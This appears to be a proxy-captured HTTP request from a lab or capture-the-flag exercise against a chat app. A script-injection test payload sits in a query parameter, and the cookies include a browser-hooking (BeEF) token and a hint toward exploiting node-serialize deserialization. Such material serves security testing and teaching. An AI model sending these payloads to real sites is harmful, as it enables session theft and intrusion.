 Raw Params Headers Hex
GET /ti?user=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie: BEEFHOOK=6EY0iHsbqX8KFlyKEm8nAaqkbxjVfqKb8pm4PNOpBqcY36z15LZ59Y030Xb3e7f9Ri2cG6HiWr8UgNei; io=CQJrf2Kvf_Kjth4XAAAA; donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9;
connect.sid=s%3ANKiaBG2Tz8VGRHu4Wn26-CX9hl3CCAHa.3Hb4b5d6pearbTzNM2CJoLCIVx8wlEPHTsIwcAybTJo
Connection: close
Upgrade-Insecure-Requests: 1